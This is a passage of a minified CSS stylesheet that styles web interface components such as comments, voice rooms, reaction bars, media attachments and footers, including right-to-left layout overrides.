top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,left top,right top,from(transparent),to(#fff));mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to right,transparent calc(100% - var(--show-more-text-after-space, 0)),#fff calc(100% - var(--show-more-text-after-space, 0) + var(--vkit_internal--show_more_text_blur_size, 0)))}.vkitShowMoreText__rootDynamic--b2rST.vkitShowMoreText__rootHasAfter--yYk0q:not(.vkitShowMoreText__rootExpanded--sezAa):not(.vkitShowMoreText__rootInline--Q7lEC) .vkitShowMoreText__in--OVtdG{-webkit-mask:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),color-stop(75%,rgba(249,249,249,.5)),to(transparent));-webkit-mask:linear-gradient(to bottom,#f9f9f9 calc(100% - var(--show-more-text-blur-dynamic-size, 0)),rgba(249,249,249,.5) 75%,transparent 100%);mask:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),color-stop(75%,rgba(249,249,249,.5)),to(transparent));mask:linear-gradient(to bottom,#f9f9f9 calc(100% - var(--show-more-text-blur-dynamic-size, 0)),rgba(249,249,249,.5) 75%,transparent 100%)}.vkitShowMoreText__after--5Ihfa{width:-moz-max-content;width:-webkit-max-content;width:max-content}.vkitShowMoreText__rootInline--Q7lEC.vkitShowMoreText__rootExpanded--sezAa .vkitShowMoreText__in--OVtdG,.vkitShowMoreText__rootInline--Q7lEC.vkitShowMoreText__rootExpanded--sezAa .vkitShowMoreText__after--5Ihfa{display:inline}.vkitShowMoreText__rootInline--Q7lEC.vkitShowMoreText__rootExpanded--sezAa .vkitShowMoreText__after--5Ihfa::before{content:" "}.vkitShowMoreText__rootDynamic--b2rST{max-height:100%;overflow:hidden}.vkitShowMoreText__rootDynamic--b2rST .vkitShowMoreText__in--OVtdG{height:100%}.vkitShowMoreText__text--imC4n{display:inline}
.vkitCommentAuthorLike__badge--XagRL{display:block;position:absolute;top:25%;right:-25%}[dir=rtl] .vkitCommentAuthorLike__badge--XagRL{right:auto;left:-25%}.vkitCommentAuthorLike__icon--HlaK3{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}[dir=rtl] .vkitCommentAuthorLike__icon--HlaK3{left:auto;right:50%;transform:translate(50%,-50%)}.vkitCommentAuthorLike__iconOutline--KCPNL{color:var(--vkui--color_background_content)}
.vkitCommentBaseOwnerName__rootHighlighted--4HSan{padding:3px 6px;background:var(--vkui--color_background_secondary--hover)}.vkitCommentBaseOwnerName__ownerNameLink--8amUO{color:var(--vkui--color_text_primary);overflow:hidden}.vkitCommentBaseOwnerName__ownerNameLink--8amUO:visited{color:var(--vkui--color_text_primary)}.vkitCommentBaseOwnerName__separator--0axUB{line-height:var(--vkui--font_footnote_caps--line_height--regular)}
.vkitCommentBase__root--2D4IF{display:flex;position:relative}.vkitCommentBase__in--CZHNm{flex:1;min-width:0;padding-left:8px;margin-top:1px}[dir=rtl] .vkitCommentBase__in--CZHNm{padding-left:0;padding-right:8px}.vkitCommentBase__title--SVZr8{display:flex;align-items:center}.vkitCommentBase__titleAfter--j55ta.vkitCommentBase__titleAfter--j55ta{flex:1;min-width:-moz-fit-content;min-width:-webkit-fit-content;min-width:fit-content;color:var(--vkui--color_text_secondary);display:flex;align-items:center}.vkitCommentBase__titleSeparator--UEOxN{color:var(--vkui--color_text_secondary);line-height:var(--vkui--font_footnote_caps--line_height--regular)}.vkitCommentBase__actions--efyRI{opacity:0;display:flex;margin-left:auto;padding-left:8px;align-items:center;color:var(--vkui--color_icon_secondary);transition:opacity var(--vkui--animation_duration_m)}[dir=rtl] .vkitCommentBase__actions--efyRI{margin-left:0;margin-right:auto;padding-left:0;padding-right:8px}.vkitCommentBase__root--2D4IF:hover .vkitCommentBase__actions--efyRI,.vkitCommentBase__root--2D4IF:focus-within .vkitCommentBase__actions--efyRI,.vkitCommentBase__actions--efyRI:focus-within,.vkitCommentBase__actionsVisible--C1TC3{opacity:1}.vkitCommentBase__actionSpinner--Leos9{color:inherit}
.vkitCommentLike__like--fgOSF{display:flex;position:relative;align-items:center;color:var(--vkui--color_icon_secondary)}.vkitCommentLike__likeActive--c8nqM{color:var(--vkui--color_accent_red)}.vkitCommentLike__count--kTjNy{margin-left:4px}[dir=rtl] .vkitCommentLike__count--kTjNy{margin-left:0;margin-right:4px}
.vkitCommentParentOwner__parentOwner--zkrBO{max-width:170px}
.vkitComment__root--fytd3{border-radius:var(--vkui--size_border_radius--regular)}.vkitComment__comment--cXona{transition:background-color var(--vkui--animation_duration_m)}.vkitComment__comment--cXona:hover{background-color:var(--vkui--color_transparent--hover)}.vkitComment__selected--SU0ma{background-color:var(--vkui--color_background_secondary)}.vkitComment__disabled--oCsaV{opacity:var(--vkui--opacity_disable)}.vkitComment__disabled--oCsaV>*{pointer-events:none}.vkitComment__contentWrapper--eQ0Mn{display:flex;justify-content:space-between}.vkitComment__contentText--N6J3n{width:100%}.vkitComment__attachments--wxMHK{display:flex;flex-wrap:wrap;margin-top:8px}.vkitComment__info--PwMoq{margin-top:4px;display:flex;align-items:center;justify-content:space-between}.vkitComment__infoSmallSpacing--RiqwN{margin-top:2px}.vkitComment__infoLeft--ca7iE{display:flex;align-items:center}.vkitComment__date--Dh285{flex:1;min-width:-moz-fit-content;min-width:-webkit-fit-content;min-width:fit-content;color:var(--vkui--color_text_secondary)}.vkitComment__reply--4sQRU{margin-left:var(--vkui--spacing_size_xl)}[dir=rtl] .vkitComment__reply--4sQRU{margin-left:0;margin-right:var(--vkui--spacing_size_xl)}.vkitComment__info--PwMoq>*+*{margin-left:12px}[dir=rtl] .vkitComment__info--PwMoq>*+*{margin-left:0;margin-right:12px}.vkitComment__textWrapper--KcpP3{padding-top:4px;overflow:hidden}.vkitComment__more--J22Xm{margin-left:var(--vkui--spacing_size_xl)}[dir=rtl] .vkitComment__more--J22Xm{margin-left:0;margin-right:var(--vkui--spacing_size_xl)}.vkitComment__groupLike--Egvre{margin-left:var(--vkui--spacing_size_xl);height:var(--vkui--font_footnote--line_height--regular)}[dir=rtl] .vkitComment__groupLike--Egvre{margin-left:0;margin-right:var(--vkui--spacing_size_xl)}.vkitComment__likeShowOnHover--8XvP4{opacity:0;transition:opacity var(--vkui--animation_duration_m)}.vkitComment__root--fytd3:hover .vkitComment__likeShowOnHover--8XvP4,.vkitComment__root--fytd3:focus-within .vkitComment__likeShowOnHover--8XvP4,.vkitComment__likeShowOnHover--8XvP4:focus-within,.vkitComment__likesModeAlways--1eahc{opacity:1}
.vkitFakeAvatar__root--mwyJt.vkitFakeAvatar__root--mwyJt{display:flex;color:unset;background:unset;align-items:unset;justify-content:unset}
.sortable-chosen .vkitVideoPlaylistCard__cardWrapper--gA7pO.vkitVideoPlaylistCard__cardWrapper--gA7pO::before{position:absolute;width:calc(100% + 12px);height:calc(100% + 17px);box-shadow:var(--vkui--elevation2);border:var(--vkui--size_border--regular, 0.5px) solid var(--vkui--color_field_border_alpha);border-radius:16px;content:"";display:block;bottom:-8.5px;left:-6px;background:var(--vkui--color_background_content)}[dir=rtl] .sortable-chosen .vkitVideoPlaylistCard__cardWrapper--gA7pO.vkitVideoPlaylistCard__cardWrapper--gA7pO::before{left:auto;right:-6px}.vkitVideoPlaylistCard__cardWrapper--gA7pO{display:flex;flex-direction:column;width:100%;position:relative}.vkitVideoPlaylistCard__cardWrapperHorizontal--itXgn{flex-direction:row}.vkitVideoPlaylistCard__cardInfo--VKJSt{position:relative;flex:auto}.vkitVideoPlaylistCard__cardPreviewHorizontal--vb5u2{flex:1 1 28%;min-width:142px}.vkitVideoPlaylistCard__cardInfoHorizontal--tJvCV{flex:1 1 72%;margin-bottom:0}
.vkitAudioListItems__root--zQXhB{display:flex;flex-direction:column}
.vkitChipAttachment__nowrap--VjyqQ{white-space:nowrap}.vkitChipAttachment__root--wwGoU{display:contents}
.vkitPostText__root--f4OCK{position:relative;--vkui--font_subhead--line_height--compact:20px}.vkitPostText__rootPointerMode--fMFH5{cursor:pointer}.vkitPostText__zeroWidth--BqvHf.vkitPostText__zeroWidth--BqvHf{max-width:0}.vkitPostText__redesignEnabled--yuPC0 .vkitInternalShowMoreTextTextClamp{max-height:calc(var(--vkui--font_subhead--line_height--compact)*var(--vkui_internal--textclamp-lines, 1) - var(--paragraph-count-before, 0)*(20px - var(--post-text-line-break-size, 6px)))}
.vkitRadio__rootHasNoChildren--7q94w{padding:0;min-height:0}.vkitRadio__rootHasNoChildren--7q94w .vkuiSelectionControlLabel__host{display:none}.vkitRadio__rootNoHorizontalPadding--4xKSC.vkitRadio__rootNoHorizontalPadding--4xKSC{padding-left:0;padding-right:0}
.vkitRecordButton__recordButton--R7kya{width:var(--record-button-size, 72px);height:var(--record-button-size, 72px);display:flex;align-items:center;justify-content:center;color:var(--vkui--color_background_negative);border-radius:50%}.vkitRecordButton__progress--GZvME{width:calc(var(--record-button-size, 72px) - var(--record-button-loading-size, 3px));height:calc(var(--record-button-size, 72px) - var(--record-button-loading-size, 3px));overflow:visible;transform:translate(-50%,50%) rotate(-90deg);pointer-events:none}[dir=rtl] .vkitRecordButton__progress--GZvME{transform:translate(50%,50%) rotate(90deg)}.vkitRecordButton__progressIn--GvTqb{animation:vkitRecordButton__dash--W8QVN var(--record-button-loading-time, 3s) infinite linear}.vkitRecordButton__recordButtonIcon--OjoCb{width:calc(var(--record-button-size, 72px)*.75);height:calc(var(--record-button-size, 72px)*.75);border-radius:50%;overflow:hidden;transition:width var(--vkui--animation_duration_l) ease,height var(--vkui--animation_duration_l) ease,border-radius var(--vkui--animation_duration_l) ease}.vkitRecordButton__recordButtonRecording--Z9NvM .vkitRecordButton__recordButtonIcon--OjoCb{width:33%;height:33%;border-radius:16%}.vkitRecordButton__recordButtonPrimary--agPN0 .vkitRecordButton__recordButtonIcon--OjoCb{background-color:var(--vkui--color_accent_red)}.vkitRecordButton__recordButtonSecondary--nz6Sv .vkitRecordButton__recordButtonIcon--OjoCb{background-color:var(--vkui--color_background_contrast)}@keyframes vkitRecordButton__dash--W8QVN{0%{stroke-dasharray:0,314%}to{stroke-dasharray:314%,0}}
.vkitImageCard__container--qKEmR{overflow:hidden;position:relative;background-color:var(--vkui--color_background_contrast_inverse)}.vkitImageCard__noTopRounded--ijSsh{border-top-left-radius:0;border-top-right-radius:0}.vkitImageCard__noBottomRounded--AcpQf{border-bottom-left-radius:0;border-bottom-right-radius:0}.vkitImageCard__overlay--bvW4S{background-origin:border-box;background-repeat:no-repeat;background-position:center;background-size:cover;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha);background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.2)),to(rgba(0,0,0,.2))),var(--image-card-background,
      linear-gradient(var(--vkui--color_background_modal), var(--vkui--color_background_modal))
    );background-image:linear-gradient(0deg,rgba(0,0,0,.2) 0%,rgba(0,0,0,.2) 100%),var(--image-card-background,
      linear-gradient(var(--vkui--color_background_modal), var(--vkui--color_background_modal))
    )}.vkitImageCard__blurred--sAyeF{filter:blur(60px)}.vkitImageCard__content--vMjmB{position:relative}
.vkitVideoAlbumItem__overlay--cxvHn{display:flex;justify-content:flex-end;border-radius:inherit;isolation:isolate}.vkitVideoAlbumItem__overlayIn--fVeig{width:27%;height:100%;display:flex;overflow:hidden;align-items:center;flex-direction:column;justify-content:center;border-top-right-radius:inherit;border-bottom-right-radius:inherit;color:var(--vkui--color_background_contrast);background-color:var(--vkui--color_avatar_overlay)}[dir=rtl] .vkitVideoAlbumItem__overlayIn--fVeig{border-top-right-radius:0;border-top-left-radius:inherit;border-bottom-right-radius:0;border-bottom-left-radius:inherit}.vkitVideoAlbumItem__overlayAdultIcon--ejFUU{height:100%;flex-grow:1;display:flex;align-items:center;justify-content:center;color:var(--vkui--color_icon_contrast)}@supports ((-webkit-backdrop-filter:blur(20px)) or (backdrop-filter:blur(20px))){.vkitVideoAlbumItem__overlayAdult--8L2i6{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}}@supports not ((-webkit-backdrop-filter:blur(20px)) or (backdrop-filter:blur(20px))){.vkitVideoAlbumItem__overlayAdult--8L2i6::after{content:"";top:0;left:0;width:100%;height:100%;z-index:-1;position:absolute;border-radius:inherit;background-color:var(--black)}[dir=rtl] .vkitVideoAlbumItem__overlayAdult--8L2i6::after{left:auto;right:0}}
.vkitInfo__wrap--qPidu{color:var(--vkui--color_text_secondary);overflow:hidden}.vkitInfo__wrap--qPidu.vkitInfo__wrap--qPidu{display:flex}.vkitInfo__item--QQ8QS{display:flex;align-items:center;white-space:nowrap}.vkitInfo__item--QQ8QS+.vkitInfo__item--QQ8QS{margin-left:8px}[dir=rtl] .vkitInfo__item--QQ8QS+.vkitInfo__item--QQ8QS{margin-left:0;margin-right:8px}.vkitInfo__icon--PJuN4{margin-right:4px}[dir=rtl] .vkitInfo__icon--PJuN4{margin-right:0;margin-left:4px}
.vkitVoiceRoomItemFooter__footer--Zh3dp{max-width:100%;z-index:10;box-sizing:border-box;padding:var(--vkui--size_base_padding_horizontal--regular);order:-1}.vkitVoiceRoomItemFooter__speakers--pUWAh{margin-bottom:8px}.vkitVoiceRoomItemFooter__description--gljXQ{margin-top:2px}.vkitVoiceRoomItemFooter__statusLabel--a1cKy{margin-top:7px;padding:4px 6px}
.vkitVoiceRoomItem__container--7uGMW{width:236px;height:252px;background-color:var(--vkui--color_background_modal);border-radius:var(--vkui--size_border_radius--regular)}.vkitVoiceRoomItem__containerAttachment--iTzhg{width:100%;height:100%}.vkitVoiceRoomItem__containerPaddingNone--3kmPc{padding:0}.vkitVoiceRoomItem__item--hyy7O{box-sizing:border-box;position:relative;display:flex;flex-direction:column-reverse;justify-content:space-between;width:100%;height:100%;border-radius:var(--vkui--size_border_radius--regular);background-size:contain;overflow:hidden}.vkitVoiceRoomItem__itemBackground--xzvn7{--vkit_internal--voice_room_item_color:initial;--vkit_internal--voice_room_item_gradient_stop1:var(--white);--vkit_internal--voice_room_item_gradient_stop2:var(--white);--vkit_internal--voice_room_item_gradient_stop3:var(--white);--vkit_internal--voice_room_item_image_url:initial;position:absolute;z-index:1;top:0;left:0;width:100%;border-radius:var(--vkui--size_border_radius--regular);background-position:center}[dir=rtl] .vkitVoiceRoomItem__itemBackground--xzvn7{left:auto;right:0}.vkitVoiceRoomItem__itemFilled--BlgjE .vkitVoiceRoomItem__itemBackground--xzvn7{height:100%}.vkitVoiceRoomItem__itemColor--nf1CD{background-color:var(--vkit_internal--voice_room_item_color, initial)}.vkitVoiceRoomItem__itemGradient--9pIg9{background-image:radial-gradient(90.85% 153.03%at 9.15% 9.93%,var(--vkit_internal--voice_room_item_gradient_stop1, var(--white)) 2.39%,var(--vkit_internal--voice_room_item_gradient_stop2, var(--white)) 48.96%,var(--vkit_internal--voice_room_item_gradient_stop3, var(--white)) 99.94%)}.vkitVoiceRoomItem__itemImage--7Zhtf{background-image:var(--vkit_internal--voice_room_item_image_url, initial)}.vkitVoiceRoomItem__coverBlur--sHlbi{z-index:2;border-radius:var(--vkui--size_border_radius--regular);-webkit-backdrop-filter:blur(50px);backdrop-filter:blur(50px)}.vkitVoiceRoomItem__coverWrapper--7LcjG{z-index:3}
.vkitDeleteButton__delete--JAICg{border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0;border-bottom-right-radius:0;background-color:var(--vkui--color_overlay_primary);padding:2px}[dir=rtl] .vkitDeleteButton__delete--JAICg{border-bottom-right-radius:4px;border-bottom-left-radius:0}
.vkitAudioRowCover__root--AsIl2{position:relative;cursor:pointer}.vkitAudioRowCover__coverOverlay--xxNHa{cursor:pointer}
.vkitVideoCardSkeleton__thumbnail--pq5VO.vkitVideoCardSkeleton__thumbnail--pq5VO{position:absolute}
.vkitCommunityCatalogCard__container--2Wlmf.vkitCommunityCatalogCard__container--2Wlmf{cursor:pointer;background-color:var(--vkui--color_background_tertiary);border-radius:var(--vkui--size_border_radius_paper--regular);overflow:hidden;text-decoration:none;display:block;color:var(--vkui--color_text_primary)}.vkitCommunityCatalogCard__shadow--3NhMD{border-radius:inherit;box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_image_border_alpha);pointer-events:none}
.vkitEventCard__content--nQKgc{display:flex;align-items:flex-start;padding:12px}.vkitEventCard__title--lZDy3{overflow:hidden;margin-right:12px}[dir=rtl] .vkitEventCard__title--lZDy3{margin-right:0;margin-left:12px}.vkitEventCard__avatar--ryTOl{margin-left:auto}[dir=rtl] .vkitEventCard__avatar--ryTOl{margin-left:0;margin-right:auto}.vkitEventCard__descriptionText--zS1a2{color:var(--vkui--color_text_subhead)}
.vkitVideoCategoryCardInfo__subtitle--Ae91E{margin-top:var(--vkui--spacing_size_3xs);color:var(--vkui--color_text_secondary)}
.vkitVideoCategoryCardPreview__preview--UVvsb{border-radius:10px;position:relative;overflow:hidden}.vkitVideoCategoryCardPreview__contentBadgeContainer--rNndf{position:absolute;right:8px;bottom:8px}[dir=rtl] .vkitVideoCategoryCardPreview__contentBadgeContainer--rNndf{right:auto;left:8px}.vkitVideoCategoryCardPreview__viewersCounterContainer--zcwnr.vkitVideoCategoryCardPreview__viewersCounterContainer--zcwnr{position:absolute;top:8px;left:8px;background-color:var(--vkui--color_avatar_overlay)}[dir=rtl] .vkitVideoCategoryCardPreview__viewersCounterContainer--zcwnr.vkitVideoCategoryCardPreview__viewersCounterContainer--zcwnr{left:auto;right:8px}.vkitVideoCategoryCardPreview__viewersCounter--VvFVf{background-color:var(--vkui--color_accent_red)}.vkitVideoCategoryCardPreview__imageBackground--X80Lp{background-color:var(--vkui--color_image_placeholder)}
.vkitVideoCategoryCard__videoCategoryCardSizeM--gGxOI{width:139px}.vkitVideoCategoryCard__videoCategoryCardSizeL--jBcMV{min-width:200px;max-width:280px}
.vkitCommunityCollection__container--TrSci{background-color:var(--vkui--color_background_tertiary);border-radius:var(--vkui--size_border_radius_paper--regular);overflow:hidden;box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_image_border_alpha)}.vkitCommunityCollection__cover--Xzz4Z{border-radius:var(--vkui--size_border_radius_paper--regular);background-position:center;background-size:cover;position:relative;text-decoration:none;display:block}.vkitCommunityCollection__coverMultiColumns--RYtPJ{height:132px;background-position:right}[dir=rtl] .vkitCommunityCollection__coverMultiColumns--RYtPJ{background-position:left}.vkitCommunityCollection__header--7nHGl{color:var(--vkui--color_text_contrast);box-sizing:border-box;display:flex;flex-direction:column;align-items:flex-start;justify-content:space-between;height:100%;max-width:calc(50% + 16px)}.vkitCommunityCollection__headerDesktop--BkYPu{padding:16px}.vkitCommunityCollection__items--VDGk4{padding:6px 0}.vkitCommunityCollection__itemsDesktop--YGJSK{padding:12px 4px}
.vkitCommunityCategoryItem__container--gqQBt.vkitCommunityCategoryItem__container--gqQBt{border-radius:var(--vkui--size_border_radius_paper--regular);overflow:hidden;background-color:var(--vkui--color_background_tertiary);box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_image_border_alpha);box-sizing:border-box;color:var(--vkui--color_text_primary);text-decoration:none}.vkitCommunityCategoryItem__containerHorizontal--M7pqN{display:flex;align-items:center;width:-moz-max-content;width:-webkit-max-content;width:max-content;padding:2px 10px 2px 2px}[dir=rtl] .vkitCommunityCategoryItem__containerHorizontal--M7pqN{padding:2px 2px 2px 10px}.vkitCommunityCategoryItem__containerVertical--FQPOy{display:block;padding:12px;width:100px;height:116px}.vkitCommunityCategoryItem__avatar--P9S16.vkitCommunityCategoryItem__avatar--P9S16{border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitCommunityCategoryItem__containerHorizontal--M7pqN .vkitCommunityCategoryItem__avatar--P9S16{margin-right:8px}[dir=rtl] .vkitCommunityCategoryItem__containerHorizontal--M7pqN .vkitCommunityCategoryItem__avatar--P9S16{margin-right:0;margin-left:8px}.vkitCommunityCategoryItem__containerVertical--FQPOy .vkitCommunityCategoryItem__avatar--P9S16{margin-bottom:8px}
.vkitDocAttachment__thumb--1928o{display:block;overflow:hidden;position:relative;border-radius:var(--vkui--size_border_radius--regular)}.vkitDocAttachment__linkDoc--vgQx3.vkitDocAttachment__linkDoc--vgQx3{width:100%;margin-right:0}[dir=rtl] .vkitDocAttachment__linkDoc--vgQx3.vkitDocAttachment__linkDoc--vgQx3{margin-right:0;margin-left:0}.vkitDocAttachment__interactiveOverlay--OZVDv{cursor:pointer}.vkitDocAttachment__playGifButton--khXPr{background-color:var(--vkui--color_icon_medium_alpha)}
.vkitAudioRowPlaybackControls__root--PYGD8{display:flex;position:relative;flex-direction:column;align-items:center;justify-content:center;min-width:24px;min-height:20px;padding:6px 0}
.vkitPodcastEpisodeRowMedia__root--cUrgl{position:relative;cursor:pointer}.vkitPodcastEpisodeRowMedia__newBadge--3dX5j{position:absolute;top:var(--vkui--spacing_size_xs);left:-4px;padding:1px var(--vkui--spacing_size_xs);background-color:var(--vkui--color_accent_orange_fire);border-radius:var(--vkui--size_check_border_radius--regular)}[dir=rtl] .vkitPodcastEpisodeRowMedia__newBadge--3dX5j{left:auto;right:-4px}
.vkitPhotoAttachment__thumb--giNvA{display:block;overflow:hidden;position:relative;border-radius:var(--vkui--size_border_radius--regular);background:var(--vkui--color_background);max-width:213px;min-width:90px}
.vkitVideoAttachment__thumb--1xlcU{display:block;overflow:hidden;position:relative;border-radius:var(--vkui--size_border_radius--regular);max-width:213px;min-width:90px;background:var(--vkui--vkontakte_palette_black)}.vkitVideoAttachment__durationInteractive--wA4s3{background-color:var(--vkui--color_accent_violet)}
.vkitAudioRowInfo__header--jN2p1{display:inline;align-items:center;padding-bottom:2px}.vkitAudioRowInfo__text--Rrhr2{pointer-events:auto}
.vkitPodcastEpisodeRowInfo__listenedIcon--QXZch{display:inline-block;position:relative;top:2px}
.vkitPodcastEpisodesContainer__header--3pYIt.vkitPodcastEpisodesContainer__header--3pYIt{padding-left:var(--vkui--size_popup_base_padding--compact);padding-right:var(--vkui--size_popup_base_padding--compact)}
.vkitCommentAttachments__root--vExT9{overflow:hidden}.vkitCommentAttachments__rootGapS--M68Ok{margin:0 6px 6px 0}[dir=rtl] .vkitCommentAttachments__rootGapS--M68Ok{margin:0 0 6px 6px}.vkitCommentAttachments__rootGapXl--nsPwl{margin:0 12px 12px 0}[dir=rtl] .vkitCommentAttachments__rootGapXl--nsPwl{margin:0 0 12px 12px}.vkitCommentAttachments__hiddenAttach--oRGtB{margin-top:-6px}
.vkitCommentDeleted__wrapper--vzEVS{transition:background-color var(--vkui--animation_duration_m)}.vkitCommentDeleted__centered--mdC4L{align-items:center}.vkitCommentDeleted__in--phsYb{width:100%;display:inline-flex;align-items:center;flex:1;position:relative}.vkitCommentDeleted__restore--0RSo2.vkitCommentDeleted__restore--0RSo2{margin-left:6px}[dir=rtl] .vkitCommentDeleted__restore--0RSo2.vkitCommentDeleted__restore--0RSo2{margin-left:0;margin-right:6px}.vkitCommentDeleted__selected--kySAE{background-color:var(--vkui--color_background_secondary)}.vkitCommentDeleted__actions--ANZ5P{opacity:0;display:flex;align-items:center;color:var(--vkui--color_icon_secondary);transition:opacity var(--vkui--animation_duration_m);position:absolute;right:0}[dir=rtl] .vkitCommentDeleted__actions--ANZ5P{right:auto;left:0}.vkitCommentDeleted__in--phsYb:hover .vkitCommentDeleted__actions--ANZ5P{opacity:1}
.vkitCommentLayoutAction__root--CuMda{padding:6px 12px 8px}
.vkitCommentLayoutHide__root--7j3Ub{top:0;left:0;opacity:0;height:100%;padding:8px 6px;display:flex;position:absolute;box-sizing:border-box;flex-direction:column;background-color:var(--vkui--color_transparent--hover);transition:opacity var(--vkui--animation_duration_m);margin-left:var(--vkui--spacing_size_xl)}[dir=rtl] .vkitCommentLayoutHide__root--7j3Ub{left:auto;right:0;margin-left:0;margin-right:var(--vkui--spacing_size_xl)}.vkitCommentLayoutHide__root--7j3Ub:hover{opacity:1}.vkitCommentLayoutHide__icon--ZMlNT{position:-webkit-sticky;position:sticky;margin-top:auto;color:var(--vkui--color_icon_secondary)}
.vkitCommentLayout__root--Wjqbz{position:relative}.vkitCommentLayout__root--Wjqbz>.vkitCommentLayout__root--Wjqbz{padding-left:calc(48px - var(--vkui--size_base_padding_vertical--regular))}[dir=rtl] .vkitCommentLayout__root--Wjqbz>.vkitCommentLayout__root--Wjqbz{padding-left:0;padding-right:calc(48px - var(--vkui--size_base_padding_vertical--regular))}
.vkitInlineAnimation__itemBase--u0s3A{overflow:hidden;transition:opacity var(--vkui--animation_duration_l) cubic-bezier(.45,0,.55,1),max-height var(--vkui--animation_duration_l) cubic-bezier(.45,0,.55,1);will-change:opacity,max-height;position:relative}.vkitInlineAnimation__itemHidden--eZBkh{opacity:0;max-height:0;transform:translateY(-100%);pointer-events:none}.vkitInlineAnimation__itemVisible--zIoA3{opacity:1;transform:translateY(0);pointer-events:auto}
.vkitInlineAnimatedCommentItem__firstName--HJrVg{max-width:50%}
.vkitPostTextV2__root--TuGcK{position:relative;cursor:pointer;--vkui--font_subhead--line_height--compact:20px}.vkitPostTextV2__redesignEnabled--GFJkL .vkitInternalShowMoreTextTextClamp{max-height:calc(var(--vkui--font_subhead--line_height--compact)*var(--vkui_internal--textclamp-lines, 1) - var(--paragraph-count-before, 0)*(20px - var(--post-text-line-break-size, 6px)))}
.vkitReactionImage__image--NduHc{position:relative;width:var(--reaction-container-size, 24px);height:var(--reaction-container-size, 24px);background-size:var(--reaction-fallback-image-size, 24px);background-repeat:no-repeat;background-position:center}.vkitReactionImage__lottieContainer--cNUF7{position:absolute;left:var(--reaction-animation-container-offset, -3px);top:var(--reaction-animation-container-offset, -3px);pointer-events:none}[dir=rtl] .vkitReactionImage__lottieContainer--cNUF7{left:auto;right:var(--reaction-animation-container-offset, -3px)}.vkitReactionImage__lottieHidden--0LnpQ{visibility:hidden}
.vkitReactionsBarItem__tappable--Rgiy9{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitReactionsBarItem__reactionItem--Sk15h{transform-origin:bottom center;transition:var(--vkui--animation_duration_m, 0.2s) transform ease-in-out;transition-delay:16ms;padding:var(--reaction-item-top-padding, 12px) var(--reaction-item-horizontal-padding, 6px) var(--reaction-item-bottom-padding, 20px);pointer-events:none}.vkitReactionsBarItem__tappableHovered--VZsQT .vkitReactionsBarItem__reactionItem--Sk15h{transform:translateY(calc(var(--reaction-item-hover-translate-y, 6px))) scale(var(--reaction-item-hover-scale, 1.33))}
.vkitReactionsBar__root--fJbaP{padding:var(--vkui--spacing_size_l) var(--vkui--spacing_size_xl)0}.vkitReactionsBar__compact--bMHmA{padding:0 var(--vkui--spacing_size_m)}
.vkitReactionsPopover__popoverRounded--V9H9F{border-radius:32px}
.vkitFooterItem__root--yLkTZ{max-width:100%;list-style:none}.vkitFooterItem__in--Go1xC{max-width:inherit;display:inline-block}
.vkitFormLayout__root--CttV1{position:relative}.vkitFormLayout__submit--T6NEb{position:absolute;visibility:hidden;pointer-events:none;left:0;top:0;padding:0;width:0;height:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0}[dir=rtl] .vkitFormLayout__submit--T6NEb{left:auto;right:0}
.vkitStreamModeSwitcher__root--dAzO1{display:flex;gap:4px;padding:4px;border-radius:18px;background-color:var(--vkui--color_overlay_secondary);border:var(--vkui--size_border--regular) solid var(--vkui--color_field_border_alpha);width:-moz-max-content;width:-webkit-max-content;width:max-content}.vkitStreamModeSwitcher__item--zGFoN{display:flex;padding:4px 8px;gap:4px;align-items:center;background-color:transparent;border:0;cursor:pointer}.vkitStreamModeSwitcher__item--zGFoN:hover{border-radius:18px;background-color:var(--vkui--color_background_contrast_secondary_alpha)}.vkitStreamModeSwitcher__activeItem--UXJfR{border-radius:18px;background-color:var(--vkui--color_background_contrast_secondary_alpha)}
.vkitParticipantActionsButton__root--fpRnb{display:flex;justify-content:center;align-items:center;width:32px;height:32px;border-radius:50%;background-color:var(--vkui--color_search_field_background);cursor:pointer;color:var(--vkui--color_text_primary)}
.vkitVoiceRoomParticipant__manageButton--Tzh2e{opacity:0;transition:opacity var(--vkui--animation_duration_l) ease}.vkitVoiceRoomParticipant__root--sqc3D:hover .vkitVoiceRoomParticipant__manageButton--Tzh2e{opacity:1}.vkitVoiceRoomParticipant__titleContainer--8deWH{width:100%;display:flex;justify-content:center}.vkitVoiceRoomParticipant__title--ANKzl{text-align:center;display:flex;justify-content:center;align-items:center}.vkitVoiceRoomParticipant__micIcon--uw2UP{margin-left:2px;flex-shrink:0}[dir=rtl] .vkitVoiceRoomParticipant__micIcon--uw2UP{margin-left:0;margin-right:2px}.vkitVoiceRoomParticipant__stream--pOMMn{z-index:0}.vkitVoiceRoomParticipant__reaction--P9N7T{width:24px;height:24px}
.vkitVoiceRoomButton__disabled--KAjmq{opacity:var(--vkui--opacity_disable)}.vkitVoiceRoomButton__badge--XdAfm{position:absolute;top:0;right:-6px}[dir=rtl] .vkitVoiceRoomButton__badge--XdAfm{right:auto;left:-6px}.vkitVoiceRoomButton__buttonContainer--Qfz30{position:relative;width:-moz-max-content;width:-webkit-max-content;width:max-content}
.vkitFooter__root--LXNM6{width:0;min-width:100%;padding:0;display:flex;flex-wrap:wrap;margin:calc(var(--vkui--spacing_size_xs)*-1)0 0 calc(var(--vkui--spacing_size_xl)*-1)}[dir=rtl] .vkitFooter__root--LXNM6{margin:calc(var(--vkui--spacing_size_xs)*-1) calc(var(--vkui--spacing_size_xl)*-1)0 0}.vkitFooter__root--LXNM6>.vkitFooter__item--FNUjb{margin:var(--vkui--spacing_size_xs)0 0 var(--vkui--spacing_size_xl)}[dir=rtl] .vkitFooter__root--LXNM6>.vkitFooter__item--FNUjb{margin:var(--vkui--spacing_size_xs) var(--vkui--spacing_size_xl)0 0}
